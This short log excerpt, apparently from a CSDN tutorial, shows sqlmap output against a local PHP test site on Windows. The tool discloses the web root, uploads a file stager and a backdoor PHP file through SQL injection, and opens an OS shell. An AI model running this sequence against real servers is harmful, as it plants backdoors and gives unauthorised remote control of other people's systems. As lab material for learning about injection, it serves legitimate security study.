 [20:48:10] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[20:48:14] [INFO] retrieved the web server document root: 'D:\phpstudy_pro\WWW\demo01'
[20:48:14] [INFO] retrieved web server absolute paths: 'D:/phpstudy_pro/WWW/demo01/sqli/new.p
hp, /sqli/new~.php'
[20:48:14] [INFO] trying to upload the file stager on 'D:/phpstudy_pro/WWW/demo01/' via LIMIT
'LINES TERMINATED BY' method
[20:48:14] [WARNING] reflective value(s) found and filtering out
[20:48:14] [INFO] the file stager has been successfully uploaded on 'D:/phpstudy_pro/WWW/demo
01/' - http://192.168.1.4:82/tmpuplhw.php
[20:48:14] [INFO] the backdoor has been successfully uploaded on 'D:/phpstudy_pro/WWW/demo01/
' - http://192.168.1.4:82/tmpbmkwd.php
[20:48:14] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
CSDN @Dao-道法自然